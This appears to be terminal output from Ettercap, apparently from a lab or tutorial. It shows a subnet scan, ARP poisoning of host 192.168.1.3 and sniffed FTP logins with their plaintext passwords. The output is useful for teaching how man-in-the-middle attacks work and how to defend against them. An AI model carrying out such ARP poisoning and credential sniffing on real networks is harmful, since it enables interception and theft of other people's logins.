 Listening on:
  eth1 -> FA:16:3E:FA:16:AC
          192.168.1.2/255.255.254.0
          fe80::f816:3eff:fefa:16ac/64

SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth1/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...

  33 plugins
  42 protocol dissectors
  57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!

Randomizing 511 hosts for scanning...
Scanning the whole netmask for 511 hosts...
* |==================================================>| 100.00 %

Scanning for merged targets (1 hosts)...

* |==================================================>| 100.00 %

3 hosts added to the hosts list...

ARP poisoning victims:

 GROUP 1 : 192.168.1.3 FA:16:3E:97:B8:25

 GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...


Text only Interface activated...
Hit 'h' for inline help

FTP : 192.168.1.3:21 -> USER: hacker  PASS: 123456
FTP : 192.168.1.3:21 -> USER: ftp  PASS: ftp123
FTP : 192.168.1.3:21 -> USER: hacker  PASS: 123456
FTP : 192.168.1.3:21 -> USER: hacker  PASS: 123456